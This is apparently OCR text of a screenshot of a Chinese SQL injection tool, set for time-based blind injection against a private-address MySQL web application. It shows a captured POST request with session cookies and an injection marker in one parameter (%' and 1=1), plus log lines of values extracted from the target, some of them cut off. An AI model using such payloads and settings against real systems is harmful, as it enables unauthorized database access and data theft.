 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/token.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/stoken.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 47
Host: 192.168.99.170:8080
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=E6135D739BE675EC569125F05BEAB69C;
JSESSIONID=59D7054799A2DD4025A819772D10C02C
token=db30f4c7-43a6-49fd-87c2-72c819cdd48a&key=Y<Encode>%' and 1=1</Encode>
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 时间判断-延时
是否反取判断值[盲注逻辑反转]
关 键 字: 1
查找关键字 验证关键字
日志
安装目录长度为----: 40----2018/4/29 23:15:57
安装目录值为----: C:\Prl操作系统长度为----: 5----2018/4/29 23:18:26
操作系统值为----: Win32----2018/4/29 23:18:46
数据库版本长度为----: 19----2018/4/29 23:18:52
数据库版本值为----: 4
运行时间: 16203s 当前线程: 0/1 数据库: 5/5 表数量: 5/5 数据获取: 3/8 状态: 未开始 进度: 0/0 已发包: 7889